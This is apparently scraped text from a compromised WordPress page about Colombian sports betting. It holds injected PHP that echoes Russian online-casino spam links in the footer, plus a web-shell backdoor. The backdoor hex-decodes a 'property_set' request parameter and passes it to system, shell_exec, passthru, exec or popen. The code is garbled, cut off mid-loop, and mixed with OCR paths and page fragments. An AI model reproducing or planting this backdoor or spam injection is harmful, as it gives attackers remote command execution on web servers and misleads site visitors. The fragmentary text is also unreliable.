
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PAGINA DE APUESTAS
DEPORTIVAS
COLOMBIA